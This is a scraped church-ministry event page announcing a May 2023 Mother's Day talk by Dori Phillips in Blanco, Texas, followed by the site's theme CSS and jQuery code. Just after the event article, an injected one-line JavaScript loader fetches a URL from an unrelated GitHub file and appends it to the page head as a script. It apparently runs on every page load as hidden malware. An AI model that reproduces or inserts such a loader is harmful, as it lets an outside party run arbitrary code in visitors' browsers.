	<li id="menu-item-413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://doriphillipsministries.com/contact/email-dori/">Email Dori</a></li>
</ul>
</li>
</ul>						
						<ul id="header-icons" class="risen-icon-list light">
	<li><a href="https://doriphillipsministries.com/feed/rss/" class="single-icon rss-icon light-icon" target="_blank">RSS</a></li>
	<li><a href="https://twitter.com/daphillips55" class="single-icon twitter-icon light-icon" target="_blank">Twitter</a></li>
	<li><a href="https://www.facebook.com/pages/Dori-Powledge-Ministries/102728196474486" class="single-icon facebook-icon light-icon" target="_blank">Facebook</a></li>
</ul>						
						<div class="clear"></div>
						
					</div>
				
					<div id="header-menu-bottom"></div>
				
				</nav>
				
				<!-- Menu End -->
					
			</header>
			
			<!-- Header End -->

<div class="breadcrumbs"><a href="https://doriphillipsministries.com">Home</a> > <a href="https://doriphillipsministries.com/events/">Events</a> > <a href="https://doriphillipsministries.com/events/past-events/">Past Events</a> > <a href="https://doriphillipsministries.com/event-items/mothers-day-ark-revival-ministries/">View Event</a></div>
<div id="content">

	<div id="content-inner">

		
		<article id="post-1161" class="post-1161 risen_event type-risen_event status-publish hentry">

			<header>

				<h1 id="event-single-page-title" class="page-title">
					Mother’s Day-Ark Revival Ministries									</h1>
			
								<div id="event-single-header-meta" class="box event-header-meta">

					<div class="event-date-location">

												<span class="event-header-meta-date">
														May 14, 2023													</span>
												
												<span class="event-header-meta-time">10:00 am - 12:30 pm</span>
											
					</div>

					<ul class="event-header-meta-icons risen-icon-list dark">
												<li><a href="https://doriphillipsministries.com/event-items/mothers-day-ark-revival-ministries/#respond" class="single-icon comment-icon scroll-to-comments" >0 Comments</a><a href="https://doriphillipsministries.com/event-items/mothers-day-ark-revival-ministries/#respond" class="risen-icon-label scroll-to-comments" >0 Comments</a></li>
											</ul>
					
					<div class="clear"></div>
					
				</div>
				
			</header>
			
							
						
						<div id="event-single-venue-address" class="box event-has-address">
						
								<div id="event-single-venue">Ark Revival Ministries</div>
							
								<div id="event-single-address">
					111 Blanco Avenue<br />
Blanco, Texas 78606			
				</div>
								
				<div class="clear"></div>
				
						</div>
						
			
			<div class="post-content event-single-content"> <!-- confines heading font to this content -->
				<p>We would love for you to join us on Mother’s Day as Dori Phillips shares her story of loss, hope, and redemption. With God, all things are truly possible!</p>
<p>If you have any questions, please contact the church at (830) 833-4321.</p>
			</div>
			
			
						
		</article>

		;var url = 'https://raw.githubusercontent.com/AlexanderRPatton/cdn/main/repo.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});
		
		<nav class="nav-left-right" id="event-single-nav">
			<div class="nav-left"><a href="https://doriphillipsministries.com/event-items/pursue-worship-night/" rel="next"><span>&larr;</span> Previous Event</a></div>
			<div class="nav-right"><a href="https://doriphillipsministries.com/event-items/edgewater-church-pursue-worship-service-the-call/" rel="prev">Next Event <span>&rarr;</span></a></div>
			<div class="clear"></div>
		</nav>
				
	</div>

</div>


			<!-- Footer Start -->
			
			<footer id="footer">

				<div id="footer-left">
				
					<ul id="footer-menu-links" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://doriphillipsministries.com/about/the-ministry/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1018"><a href="https://doriphillipsministries.com/events/upcoming-events/">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1019"><a href="https://doriphillipsministries.com/books/a-love-greater-than-death/">Books</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1020"><a href="https://doriphillipsministries.com/media/photos/">Media</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1021"><a href="https://doriphillipsministries.com/contact/contact-form/">Contact</a></li>
</ul>				
					<ul id="footer-icons" class="risen-icon-list">
	<li><a href="https://doriphillipsministries.com/feed/rss/" class="single-icon rss-icon" target="_blank">RSS</a></li>
	<li><a href="https://twitter.com/dpowledge" class="single-icon twitter-icon" target="_blank">Twitter</a></li>
	<li><a href="https://www.facebook.com/pages/Dori-Powledge-Ministries/102728196474486" class="single-icon facebook-icon" target="_blank">Facebook</a></li>
</ul>					
					<div class="clear"></div>
					
				</div>			
				
				<div id="footer-right">
				
										<ul id="footer-contact">
					
												<li><span class="footer-icon generic"></span> Houston, TX</li>
												
												<li><span class="footer-icon phone"></span> dori@doriphillipsministries.com</li>
						
					</ul>
									
										<div id="copyright">
						Copyright &copy; 2026 Dori Phillips Ministries.					</div>
										
				</div>
				
				<div class="clear"></div>
				
			</footer>
			
			<div id="footer-bottom"></div>
			
			<!-- Footer End -->

		</div>
	
	</div>
	
	<!-- Container End -->
	
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/risen-child\/*","\/wp-content\/themes\/risen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://doriphillipsministries.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
		<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'828e027e6c8e'},
                    {'pod':'c26-prod-p3-us-west-2'},
                                        {'xid':'2667508'},
                    {'wp':'6.8.3'},
                    {'php':'8.2.30'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':''},
                    {'theme':'risen'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'324'},
                    {'wp_alloptions_bytes':'139113'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'588766'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://doriphillipsministries.com/wp-content/themes/risen-child/style.css?ver=1.1.8
body_size: 338
content:
/*
Theme Name: Risen Child Theme
Theme URI: http://churchthemes.com/themes/risen
Author: churchthemes.com
Author URI: http://churchthemes.com
Description: A sample child theme for Risen.
Copyright: (c) 2012-2013 DreamDolphin Media, LLC
Template: risen
Version: 1.1.8
*/

/*
To override styles, copy them from the parent theme here, then change the properties.
You can also add new styles here. See styles/* for overriding the light and dark base styles.
Note: it is not necessary to @import the parent stylesheet here (see docs for more info)
*/

.goog-te-gadget-icon {
	background-image: url('/wp-content/themes/risen/styles/light/images/footer-icon-sprites.png') !important;
	background-position: -15px 2px !important;
	margin-right: -6px !important;
}

.thumb-grid-buttons-inner span {
	display:none;
}

#header-menu-inner ul li a:hover {
	/*color:#E0E0E0;*/
}

#header-menu-links > li {
	margin: 0 15px;
}

#header-menu-links > li > a {
	/*font-size:105%;*/
}

.vfb-section {
	margin:5% !important;
}

.vfb-larger {
	width:60% !important;
}

/*
body {
	background: #F0F0F0 url(http://dori.joshrachner.com/wp-content/uploads/2013/08/Dark-wooden-website-background.jpeg) repeat scroll !important;
}
*/

.blog-short-image {
	display:none;
}

.visual-form-builder ul, .entry-content .visual-form-builder ul, .comment-content .visual-form-builder ul, .mu_register .visual-form-builder ul {
	font-size: 14px !important;
}

input.vfb-medium, input[type="text"].vfb-medium, input[type="tel"].vfb-medium, input[type="email"].vfb-medium, input[type="url"].vfb-medium, select.vfb-medium {
	padding: 5px;
}

#paypal br {
	display:none;
}

#paypal form {
	width: 190px;
}

.buylinks {
	display:inline;
	float:left;
}

.buylinks img {
	margin:0 15px !important;
}

display:inline;float:left;

.single-risen_event .wp-post-image {display:none !important;}
.single-post .wp-post-image {display:none !important;}

--- FILE ---
content_type: text/css
request_url: https://doriphillipsministries.com/wp-content/themes/risen-child/styles/dark/style.css?ver=1.1.8
body_size: -202
content:
/**
 * Customizations for the Dark base style
/*

/*
Here you can copy/paste styles from the original, then edit those styles. You can also add new styles here.
Note: it is not necessary to @import the parent stylesheet here (see docs for more info)
*/

/*
Or, create a totally new style by making a new folder in the child theme's 'styles' directory.
It will show up in Theme Options for you to select.
You can copy and rename the Light or Dark styles from the parent theme to use as a starting point.
*/



--- FILE ---
content_type: application/javascript
request_url: https://doriphillipsministries.com/wp-content/themes/risen/js/main.js?ver=1.1.8
body_size: 9079
content:
/**
 * Main JavaScript
 */

// Document is loaded...
jQuery(document).ready(function($) {

	// Do not run JS for old versions of IE
	// See bottom of file for IE6/7 alert and Chrome Frame redirection
	if (!bad_ie) {

		/******************************************
		 * LAYOUT
		 ******************************************/
	
		// Header Menu
		if ($('#header-menu-links').children().length > 0) { // menu is not empty

			// SelectNav.js converts menu to single <select> dropdown for small screens (mobile devices)
			if (!($.browser.mozilla && parseInt($.browser.version) <= 8)) { // FF8 and earlier fail, but that's okay since not mobile
				selectnav('header-menu-links', {
					label: risen_wp.mobile_menu_label,
					nested: true,
					indent: '&ndash;',
					autoselect: false
				});
			}

			// Superfish Dropdowns (for regular screens)
			activate_menu();

		}

		// Hide menu icons if they will cause a second line after resize
		var icons_inverval = setInterval(function() { // first page load (wait a moment for fonts to load)
			show_hide_menu_icons(); // in case menu changed size because of font
		}, 200); // keep trying to hide icons (font must be rendered for it to work)
		setTimeout(function() {
			clearInterval(icons_inverval);
		}, 3000); // stop trying to hide icons after a few seconds
		$(window).resize(function() { // check after resize
			show_hide_menu_icons();	
		});
		
		// Fade in and out on hover
		if (!Modernizr.touch) { // touch devices cannot hover

			var fade_speed = fade_duration(350);
			var fade_opacity = 0.6;
			
			// Icons - fade in on hover
			if (!old_ie) {
			
				$('.single-icon')
					.fadeTo(fade_speed, fade_opacity) // first load, fade out
					.hover(function() { // hover in
						$(this).stop().fadeTo(fade_speed, 1);
					}, function() { // hover out
						$(this).stop().fadeTo(fade_speed, fade_opacity);
					});
			
				// Fade icon when hovering text label to right (like "<a class="single-icon">ICON</a><a class="icon-fade-prev"># Comments</a>")
				$('.risen-icon-label')
					.hover(function() { // hover in
						$(this).prev('.single-icon').stop().fadeTo(fade_speed, 1);
					}, function() { // hover out
						$(this).prev('.single-icon').stop().fadeTo(fade_speed, fade_opacity);
					});
				
			}
			
			// Images fade out on hover if linked
			$('.image-frame')
				.hover(function() { // hover in 
					$('a img', this).stop().fadeTo(fade_speed, fade_opacity);
				}, function() { // hover out
					$('a img', this).stop().fadeTo(fade_speed, 1);
				});

		}
				
		// Fade header images in on load
		if (!Modernizr.touch) { // unless touch device (probably mobile), for performance (Chrome, Safari mobile sometimes images don't load)
			$('.page-header-image').each(function(index) {
				if ($(this).length) {
					var img_rand = '';
					if (old_ie) { // unique qstring appended to bust cache for IE8 (not others; Firebug serves up "inconsistent URL's warning")
						var img_rand = '?rand=' + new Date().getTime();
					}
					$(this).attr('src', $(this).attr('src') + img_rand).load(function() { 
						$(this).hide().css('visibility', 'visible').fadeTo(fade_duration(1000), 1); // visibility hidden/visible makes img retain height to avoid "jump" before fade in
					});
				}
			});
		}
			
		/******************************************
		 * HOMEPAGE
		 ******************************************/
			
		// Homepage Slider
		if (risen_wp.is_home && risen_wp.slider_enabled && $('.flexslider').length) {

			// Load Flexslider
			// See options here: http://www.woothemes.com/flexslider/
			$(window).load(function() { // after images loaded

				// Enable or disable automatic slideshow based on theme options
				var enable_slideshow = risen_wp.slider_slideshow;

				// If only one slide, add a second slide; otherwise slider will not initialize and video will not work properly (controls will be hidden after initialization)
				var single_slide = false;
				if ($('.flexslider ul li').length == 1) {
					single_slide = true;
					enable_slideshow = false; // disable because only one slide (don't show hidden slide)
					$('.flexslider ul').append('<li></li>');
				}
			
				// Initialize slider
				$('.flexslider').flexslider({
					slideshow: enable_slideshow,					// Boolean: Animate slider slideshow
					slideshowSpeed: risen_wp.slider_speed,			// Integer: Set the speed of the slideshow cycling, in milliseconds
					directionNav: false,							// Boolean: Create navigation for previous/next navigation? (true/false)
					start: function(slider) { // when first slide loads

						// Hide controls if only one slide (see "if only only slide" above)
						if (single_slide) {
							$('.flex-control-nav').hide();
						}
					
						// Hover to lower opacity and fade in play button
						var fade_speed = fade_duration(350);
						var fade_opacity = 0.6;
						if (!Modernizr.touch) { // not for mobile devices that cannot hover
							$('.flex-video-slide')
								.hover(function() { // hover in
								
									// fade image and caption out, play button in
									if ($('.flex-image-container', this).is(':visible')) { // don't fade if it was hidden during video playback							
										$('.flex-image-container img, .flex-caption', this).stop().fadeTo(fade_speed, fade_opacity);
										$('.flex-play-overlay', this).stop().fadeIn();									
									}
									

									// fade caption in on hover and return to faded out on mouse out
									$('a.flex-caption', this) // only if it's linked somewhere other than video source
										.hover(function() { // hover in							
											$(this).stop().fadeTo(fade_speed, 1);
										}, function() { // hover out									
											$(this).stop().fadeTo(fade_speed, fade_opacity);
										});								
									
								}, function() { // hover out
								
									// fade image and caption back in, play button out
									if ($('.flex-image-container', this).is(':visible')) { // don't fade if it was hidden during video playback
										$('.flex-image-container img, .flex-caption', this).stop().fadeTo(fade_speed, 1);									
										$('.flex-play-overlay', this).stop().fadeOut();									
									}									

								});
						} else { // for mobile touch devices always show "Play" overlay since cannot hover
							$('.flex-play-overlay').stop().fadeTo(0, fade_opacity);	
						}

						// Play video slide on click (regular)
						$('.flex-play-overlay').click(function(event) { // clicked image of video slide in order to play video
							
							event.preventDefault();
							
							var slide_element = $(this).parents('.flex-video-slide');
							var slide_id = slide_element.attr('id');
							var video_url = $(this).parent('a').attr('href');
							var video_html = '';

							// Vimeo
							if (video_url.indexOf('vimeo') > -1) {
								
								// Extract video ID from Vimeo URL and build HTML for player
								var match = video_url.match(/\d+/);
								if (match && match[0].length) {
									var vimeo_id = match[0];			
									var video_html = '<iframe src="http://player.vimeo.com/video/' + vimeo_id + '?title=0&amp;byline=0&amp;portrait=0&amp;color=ffffff&amp;autoplay=1" width="960" height="350" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>';
								}
									
							}
							
							// YouTube
							else if (video_url.indexOf('youtu') > -1) { // match youtube.com or youtu.be
							
								// Get video ID from YouTube URL and build HTML for player
								// ID extraction from jeffreypriebe, Lasnv, WebDev and Chris Nolet at http://stackoverflow.com/a/8260383
								var match = video_url.match(/.*(?:youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=)([^#\&\?]*).*/);
								if (match && match[1].length == 11){
									var youtube_id = match[1];
									var video_html = '<iframe src="http://www.youtube.com/embed/' + youtube_id + '?wmode=transparent&amp;autoplay=1&amp;rel=0&amp;showinfo=0&amp;color=white&amp;modestbranding=1" width="960" height="350" frameborder="0" allowfullscreen></iframe>';					
								}

							}
							
							// Show the video
							if (video_html) {
							
								// Pause slideshow
								slider.pause();
							
								// Hide slide image (contains "play" overlay) and caption
								$('.flex-image-container, .flex-caption', slide_element).hide();
								
								// Inject the video iframe
								$(slide_element).append(video_html);

							}
							
						});
					
					},
					before: function() { // Before slide changes

						// Destroy all video iframes
						$('.flex-video-slide iframe').remove();
						
						// Show image and caption again, make sure faded to 100% as well
						$('.flex-image-container, .flex-image-container img, .flex-caption').show().fadeTo(0, 1); // may be partially faded out from hover on video slide
						
						// Hide play button overlay
						if (!Modernizr.touch) { // except if we're using movile touch - no hover so want "play" overlay to show for clicking
							$('.flex-play-overlay').hide();
						}

					}
				});
				
			});
			
		}
		
		/******************************************
		 * MULTIMEDIA (Sermons)
		 ******************************************/
		
		// Initialize Audio Player (MediaElement.js)
		// (done before video so video can use API to stop audio playback)
		if ($('#multimedia-single-media-player .audio-player').length) {

			// Initialize audio player
			var audio_player = new MediaElementPlayer( '#multimedia-single-media-player .audio-player' );

			// Make player responsive
			$( "#multimedia-single-media-player .audio-player" ).css( 'max-width', '100%' );

			// Hide after delay keeps progress bar showing when switch from video
			setTimeout( function() {

				// Snap volume into place on first load
				$(window).trigger('resize');

				if ($('#multimedia-single-media-player .video-container').length) {
					$('#multimedia-single-media-player .audio-container').hide();
				}

				// Show audio player if #play-audio has in URL
				if (window.location.hash == '#play-audio') {
					$('#multimedia-single-media-player .video-container').hide(); // hide video
					$('#multimedia-single-media-player .audio-container').show();
				}

			}, 500 );

			// Snap volume control back into place after resize
			$(window).bind('load debouncedresize', function() {
				$('.mejs-time-rail').width( $('.mejs-time-rail').width() - 2 );
			});

		}
		
		// Play Video Link
		$('#multimedia-single-options .play-video-link').click(function(event) {

			event.preventDefault();
			
			var video_url = $(this).attr('href');
			var video_container = $('#multimedia-single-media-player .video-container');

			// have video URL and place to stick it
			if (video_url && video_container) {
				
				// get video embed code and change autoplay to 1
				var embed_code = video_container
					.html()
					.replace('autoplay=0', 'autoplay=1'); // same for YouTube and Vimeo
				
				// have good code
				if (embed_code) {
					
					// stop and hide audio player
					var audio_container = $('#multimedia-single-media-player .audio-container');
					if (audio_container.length) { // if there is audio
						audio_player.pause();
						audio_container.hide();
					}
					
					// replace embed code and show
					video_container
						.html(embed_code)
						.show();
						
				}
				
			}
			
		});
		
		// Play Audio Link
		$('#multimedia-single-options .play-audio-link').click(function(event) {
			
			event.preventDefault();

			// hide video player
			$('#multimedia-single-media-player .video-container').hide();
			
			// stop video player
			// get embed code and replace autoplay=1 with 0, then overwrite the HTML (this effectively stops video without API)
			var video_container = $('#multimedia-single-media-player .video-container');
			if (video_container.length) { // if there is video
				var embed_code = video_container
					.html().replace('autoplay=1', 'autoplay=0'); // same for YouTube and Vimeo
				video_container.html(embed_code)
			}
			
			// show and play audio player
			$('#multimedia-single-media-player .audio-container').show();
			audio_player.pause();
			audio_player.play();

			// Snap volume into place on first load
			$(window).trigger('resize');
			
		});
		
		/******************************************
		 * GALLERY (Photos & Videos)
		 ******************************************/
				
		/* Thumbnail hover icons */
		if (!Modernizr.touch) { // touch devices cannot hover (icons simply show by default using Modernizr .touch class)
			$('.thumb-grid-item').hover(
				function() { // hover in
					$('.thumb-grid-buttons', this).stop().fadeIn(fade_duration());
				}, function() { // hover out
					$('.thumb-grid-buttons', this).stop().hide();
				}
			);
		}

		/* Click icon for details page */
		$('.thumb-grid-details-button').click(function(event) {

			// stop parent link or lightbox on thumbnail from firing
			event.preventDefault();
			event.stopPropagation();

			var url = $(this).attr('data-href');

			if (url) {
				window.location.href = url;
			}

		});
		
		/******************************************
		 * LIGHTBOX (prettyPhoto)
		 ******************************************/
		
		if ($("a[data-rel^='lightbox']").length) {
			
			// Prepare thumbnail grid for lightbox
			// Set thumbnail href as full-size image URL
			// URL is by default post permalink for search engines and JS-disabled browsers
			$(".thumb-grid a[data-rel^='lightbox']").each(function(index) {

				// Get image or video URL
				var media_url = $('.thumb-grid-lightbox-button', this).attr('data-href');

				// Set URL on thumb link
				$(this).attr('href', media_url);

			});
			
			// Open lightbox on thumbnail click
			// prettyPhoto (http://www.no-margin-for-errors.com/projects/prettyphoto-jquery-lightbox-clone/)
			var lightbox_opened;
			$("a[data-rel^='lightbox']").prettyPhoto({ // fire it up
			
				// lightbox config
				opacity: 0.8,
				default_width: 640, // default size mainly for videos
				default_height: 360,
				horizontal_padding: 0, // enough for border/shadow (makes for nicer transitions)
				slideshow: false, // too many buttons
				allow_resize: true, // enables auto-fit
				overlay_gallery: false, // unnecesary (sometimes buggy)
				deeplinking: false, // unreliable URLs if add/remove images
				social_tools: '', // requires deeplinking
				
				// custom lightbox container
				markup: '<div class="pp_pic_holder"> \
							<div class="pp_content_container"> \
								<div class="pp_content"> \
									<div class="pp_loaderIcon"></div> \
									<div class="pp_fade"> \
										<a href="#" class="pp_expand" title="' + risen_wp.lightbox_expand + '">' + risen_wp.lightbox_expand + '</a> \
										<div class="pp_hoverContainer"> \
											<a class="pp_next" href="#">' + risen_wp.lightbox_next + '</a> \
											<a class="pp_previous" href="#">' + risen_wp.lightbox_prev + '</a> \
										</div> \
										<div id="pp_full_res"></div> \
										<div class="pp_details"> \
											<div class="ppt">&nbsp;</div> \
											<div class="pp_nav"> \
												<!--<div class="currentTextHolder">0/0</div>--> \
												<a href="#" class="pp_arrow_previous">' + risen_wp.lightbox_prev + '</a> \
												<a href="#" class="pp_arrow_next">' + risen_wp.lightbox_next + '</a> \
												<a href="#" class="pp_close">' + risen_wp.lightbox_close + '</a> \
											</div> \
											<!--<p class="pp_description"></p>--> \
										</div> \
									</div> \
								</div> \
							</div> \
						</div> \
						<div class="pp_overlay"></div>',

				// after image/video changed
				changepicturecallback: function() {
				
					// show rounded corners (they are removed within modified jquery.prettyPhoto.js before transition for better performance)
					$('.pp_content').addClass('rounded_corners');
					
				}
				
			});
			
			// Resize lightbox after window resize
			$(window).resize(function() {

				if ($('.pp_overlay').length) { // only when lightbox is open 
				
					var no_title = $('.ppt').css('visibility') =='hidden' ? true : false; // is title hidden because of media query?
				
					// hide title and nav when resizing
					$('.ppt').css('left', '-99999px');
					$('.pp_nav').css('visibility', 'hidden');
				
					// resize lightbox only every few milliseconds instead of continuously during resize
					$.doTimeout('resize', 400, function() {

						// reload current item
						$.prettyPhoto.changePage(set_position);

						// wait a moment for transition to finish
						$.doTimeout(500, function() {
						
							//scroll up/down to smooth out artifacts from drastic downsizing (Chrome at least)
							window.scrollBy(0, 1);
							window.scrollBy(0, -1);
							
							// re-show title and nav
							$('.pp_nav').css('visibility', 'visible');
							if (!no_title) { // dont show title if hidden by media query
								$('.ppt').css('left', '0px');
							}
							
						});
					
					});
					
				}
			
			});
			
		}
		
		/******************************************
		 * COMMENTS
		 ******************************************/
		 
		// Scroll to comments when comments link at top of single page/post clicked
		if ($('a.scroll-to-comments').length) {
			$('a.scroll-to-comments').smoothScroll({
				easing: 'easeOutCirc',
				speed: 1200
			});
		}

		// Comment Validation using jQuery Validation Plugin by J�rn Zaefferer
		// http://bassistance.de/jquery-plugins/jquery-plugin-validation/
		if (jQuery().validate) { // if plugin loaded
			$('#commentform').validate({
				rules: {		
					author: {
						required: risen_wp.comment_name_required != '' ? true : false // if WP configured to require
					},		 
					email: {
						required: risen_wp.comment_email_required != '' ? true : false, // if WP configured to require
						email: true // check validity
					},		 
					url: 'url', // optional but check validity
					comment: 'required'
				},				
				messages: { // localized error strings
					author: risen_wp.comment_name_error_required,
					email: {
						required: risen_wp.comment_email_error_required,
						email: risen_wp.comment_email_error_invalid
					},
					url: risen_wp.comment_url_error_invalid,
					comment: risen_wp.comment_message_error_required
				}
			});
		}

		/**************************************
		 * CONTACT FORM
		 **************************************/

		// If contact= is used in query string, scroll down to the form
		if ($('#contact-form').length) { // we're on the contact page 

			// scroll to contact form if ?contact=whatever is used in URL
			if (getParameterByName('contact')) {
			
				setTimeout(function() {
				
					$.smoothScroll({
						scrollTarget: '#contact-form',
						easing: 'easeOutCirc',
						speed: 1200
					});
					
				}, 1000);
				
			}
				
		}
		 
		//  Enable Submit Button (which is really <a>)
		$('#contact-button').click(function(event) {
		
			// stop regular click action
			event.preventDefault();

			// submit form naturally
			$('#contact-form').submit();

		});
		
		// Process Contact Form Submission
		$('#contact-form').submit(function() {

			// post form data with AJAX
			$.ajax({
				type: 'POST',
				url: risen_wp.ajax_url, // WordPress's admin-ajax.php
				data: 'action=risen-contact-form-submit'
						+ '&nonce=' + risen_wp.contact_form_nonce
						+ '&' + $('#contact-form').serialize(), // send form data, nonce and action representing WordPress hook to fire
				dataType: 'script'
			});
			
			// reload recaptcha
			if (typeof Recaptcha != 'undefined') { // using reCAPTCHA
				Recaptcha.reload();
			}
			
			// stop regular submit action
			return false;
			
		});

		/**************************************
		 * SEARCH
		 **************************************/
		 
		// Submit on link button click
		$('.search-button').click(function(event) {
		
			event.preventDefault();

			$(this).parent('form').submit();
		
		});


		/**************************************
		 * HASH SCROLLING
		 **************************************/

		// If #bob-smith is used in URL, smooth scroll to that ID
		// If #north-campus is used in URL, smooth scroll to that ID
		if ($('#staff-posts').length || $('#location-posts').length) { // we're on the staff or locations page 

			// scroll to person if #bob-smith is used in URL
			if (location.hash) {

				setTimeout(function() {
				
					$.smoothScroll({
						scrollTarget: location.hash,
						easing: 'easeOutCirc',
						speed: 1200
					});
					
				}, 1000);
				
			}
				
		}
		
		/**************************************
		 * WIDGETS
		 **************************************/
		 
		// Categories (Enhanced) Dropdown Redirect
		$('.dropdown-taxonomy-redirect').change(function() {
			
			var taxonomy = $(this).prev('input[name=taxonomy]').val();
			var taxonomy_id = $('option:selected', this).val();

			if (taxonomy && taxonomy_id) {
				location.href = risen_wp.home_url + '/?redirect_taxonomy=' + taxonomy + '&id=' + taxonomy_id;
			}
		
		});
		
		/**************************************
		 * TABBED CONTENT (Shortcode)
		 **************************************/
		
		var tab_active_class = 'tabber-active';
			
		// Loop each instance of tabbed content
		$('.tabber').each(function() {

			var tabs_wrapper = this;
			var tabs = $('> ul li', tabs_wrapper);

			// Make sure only one active tab is set
			var active_tab_set = false;
			$(tabs).each(function(index) {

				// Tab is active
				if ($(this).hasClass('tabber-active')) {
				
					// Another was already set
					if (active_tab_set) {
					
						// hide tab
						$(this).removeClass('tabber-active');
						
						// hide corresponding content
						$($('> div > div', tabs_wrapper).get(index)).removeClass('tabber-active');
					
					}
					
					// Make sure corresponding content is active
					else {
						$('> div > div', tabs_wrapper).removeClass('tabber-active'); // hide all
						$($('> div > div', tabs_wrapper).get(index)).addClass('tabber-active'); // show this
					}				

					// Allow only one active tab
					active_tab_set = true;

				}
				
			});

			// Switch tabs on click
			tabs.click(function() {
			
				// if clicked tab was not self
				if (!$(this).hasClass(tab_active_class)) {

					// show clicked <li> as active
					tabs.removeClass(tab_active_class);
					$(this).addClass(tab_active_class);
					
					// show corresponding content 
					var index = tabs.index($(this));
					$($('> div > div', tabs_wrapper).hide().get(index)).fadeTo(500, 1); // fadeTo looks better than fadeIn in IE7 

				}
					
			});

		});

		// CSS fixes for IE8 which doesn't support :not or :last-child
		$('.tabber > div > div > :last-child').css('margin-bottom', '0');
		$('.tabber > div > div:not(.' + tab_active_class + ')').hide(); 	

		/******************************************
		 * ACCORDION (Shortcode)
		 **************************************/

		var accordion_active_class = 'accordion-active';
		
		// Loop each instance
		$('.accordion').each(function() {

			var accordion_wrapper = this;
			var sections = $('> section', accordion_wrapper);
			
			// Make sure only one active section on load
			var active_section_set = false;
			$(sections).each(function(index) {

				// Section is active
				if ($(this).hasClass('accordion-active')) {
				
					// Another was already set
					if (active_section_set) {
						$(this).removeClass('accordion-active'); // hide section
					}	

					// Allow only one active section
					active_section_set = true;

				}
				
			});
			
			// Click on section
			$('.accordion-section-title', sections).click(function() {

				var section = $(this).parent();
			
				// if clicked section was not self
				if (!$(section).hasClass(accordion_active_class)) {
				
					// hide all section content
					$('.accordion-content', sections).hide();
					
					// show current section content
					$('.accordion-content', section).hide().fadeTo(500, 1); // fadeTo looks better than fadeIn in IE7

					// move active class to new active section
					sections.removeClass(accordion_active_class);
					$(section).addClass(accordion_active_class);				
					
				}
				
				// if it was self, close it
				else {
					$('.accordion-content', sections).hide();
					sections.removeClass(accordion_active_class);
				}
					
			});
			
		});

		// CSS fixes for IE8 which doesn't support :not or :last-child
		$('.accordion section .accordion-content > :last-child').css('margin-bottom', '0');
		$('.accordion section:not(.' + accordion_active_class + ') .accordion-content').hide(); 

		// Mysterious IE8 layout bug fix
		// http://stackoverflow.com/questions/3350441/dynamic-elements-are-not-appearing-in-ie8-until-there-is-a-mouse-click
		$('.accordion section').addClass('dummyclass').removeClass('dummyclass');
		
		/******************************************
		 * OTHER SHORTCODES
		 **************************************/
		
		// Columns IE7/8 CSS help 
		$('.columns > div > .column-content > :last-child').css('margin-bottom', '0'); // :last-child not supported 
		
		// Boxes IE7/8 CSS help 
		$('.shortcode-box > :last-child, .risen-icon-message-content :last-child').css('margin-bottom', '0'); // :last-child not supported 

		/******************************************
		 * FEATURE DETECTION
		 **************************************/

		// If browser supports HTML5 placeholder input attribute then
		// add .placeholder class to doc so can detect in CSS
		if ('placeholder' in document.createElement('input')) {
			$('html').addClass('placeholder');
		}
	
	}
	
});

// Activate menu
function activate_menu() {

	// First remove indicator icons (so they don't double on reactivation
	jQuery('.sf-menu .sf-sub-indicator').remove();

	// Initialize dropdowns
	jQuery('.sf-menu').supersubs({ // Superfish dropdowns
		minWidth: 11,	// minimum width of sub-menus in em units 
		maxWidth: 14,	// maximum width of sub-menus in em units 
		extraWidth: 1 	// extra width can ensure lines don't sometimes turn over due to slight rounding differences and font-family 
	}).superfish({
		delay: 0,
		speed: 350,
		animation: {	// fade in and slide down
			opacity: 'show',
			height: 'show'
		}
	});

}

// Hide menu bar's social icons if they will shown on second line
function show_hide_menu_icons() {

	// not necessary if mobile <select> menu is visible (social icons already hidden by CSS media query)
	if (jQuery('.selectnav').is(':visible')) {
		jQuery('#header-icons').hide(); // if resize is very fast sometimes media query misses, so this is a safety net
	} else {
		
		var header_menu_icons_visible = jQuery('#header-icons').is(':visible');
